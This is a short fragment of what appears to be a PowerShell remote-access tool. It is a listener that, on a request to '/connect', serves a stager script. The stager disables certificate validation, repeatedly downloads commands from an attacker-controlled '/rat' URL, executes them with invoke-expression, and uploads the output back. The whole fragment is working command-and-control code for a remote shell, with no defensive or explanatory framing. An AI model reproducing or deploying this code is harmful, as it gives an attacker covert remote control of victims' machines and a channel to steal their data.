 85 if ($request.Url -match '/connect$' -and ($request.HttpMethod -eq "GET"))
86 {
87
88 $message = "
89
90 `$s = `"http://$IPAddress`:$Port/rat`"
91 `$w = New-Object Net.WebClient
92 while(`$true)
93 {
94     [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {`$true}
95     `$r = `$w.DownloadString(`$s)
96     while(`$r)
97     {
98         `$o = invoke-expression `$r | out-string
99         `$w.UploadString(`$s, `$o)
100         break
101     }
102 }
103     "
104 }